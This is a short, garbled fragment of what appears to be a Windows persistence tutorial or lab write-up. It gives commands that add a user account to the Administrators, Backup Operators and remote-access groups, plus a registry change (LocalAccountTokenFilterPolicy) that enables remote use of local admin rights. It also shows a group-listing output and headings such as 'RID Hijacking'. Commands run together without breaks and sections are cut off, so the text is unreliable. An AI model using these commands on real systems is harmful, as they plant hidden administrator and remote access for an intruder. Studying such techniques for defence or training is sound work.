Assign Group Memberships
net localgroup administrators jack /addnet localgroup "Backup Operators" jack /addnet localgroup "Remote Management Users" jack /add
net localgroup "Remote Desktop Users" jack /addwhoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group


BUILTIN\Backup Operators Alias S-1-5-32-551 Group used for deny onlyreg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /t REG_DWORD /v LocalAccountTokenFilterPolicy /d 1Special Privileges and Security Descriptors


RID Hijacking
Executable Files
Credit:
Last updated